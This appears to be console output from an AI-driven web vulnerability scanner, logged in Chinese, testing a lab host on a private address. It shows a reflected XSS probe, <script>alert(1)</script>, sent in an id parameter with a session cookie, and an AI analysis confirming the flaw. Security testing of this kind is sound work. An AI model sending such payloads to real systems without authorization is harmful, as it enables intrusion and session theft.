 ✅ AI 成功生成 5 个漏洞测试方案
🚀 开始执行 AI 生成的漏洞测试...
📌 测试 #1: XSS
📝 描述: URL中的id参数可能未经过滤直接输出到页面中，可能导致反射型XSS
🔗 测试URL: GET http://192.168.136.1/bc/XSS/1/1.php?id=<script>alert(1)</script>
📋 测试请求头信息:
Cookie: PHPSESSID=2626sptmqvc4m9s4hk1knjq5hf; security=impossible
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Pragma: no-cache
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
✅ 发送测试请求...
✅ 收到测试响应 [状态码: 200, 大小: 8505 字节]
✅ 使用 AI 分析测试结果...
✅ 构建 AI 漏洞分析提示...
✅ 构建 AI 漏洞分析请求...
✅ 准备发送请求到 AI 接口进行漏洞分析
✅ 发送请求到 AI 接口进行漏洞分析...
✅ 接收 AI 漏洞分析响应...
⏱️ AI 分析耗时: 7.3486567s
🔍 解析 AI 分析结果...
🚨 AI 分析结果: 存在漏洞
🔴 漏洞详情: URL中的id参数未经过滤直接输出到页面中，导致反射型XSS漏洞
[XSS] 发现漏洞: http://192.168.136.1/bc/XSS/1/1.php?id=1 - URL中的id参数可能未经过滤直接输出到页面中，可能导致反射型XSS
🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨
🚨 发现漏洞！！！ 🚨
🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨🚨
🔴 [AI扫描] 发现漏洞: XSS
🔴 描述: URL中的id参数可能未经过滤直接输出到页面中，可能导致反射型XSS
🔴 详情: URL中的id参数未经过滤直接输出到页面中，导致反射型XSS漏洞
🔴 AI分析: 测试中向id参数注入<script>alert(1)</script>脚本，该脚本被直接输出到响应体的HTML中并执行，触发了alert弹窗。这表明应用程序未对用户输入进行适当的过滤或编码，攻击者可利
用此漏洞注入恶意脚本，窃取用户会话cookie或其他敏感信息，进行钓鱼攻击等。
⏱️ 等待 100ms 后继续下一个测试...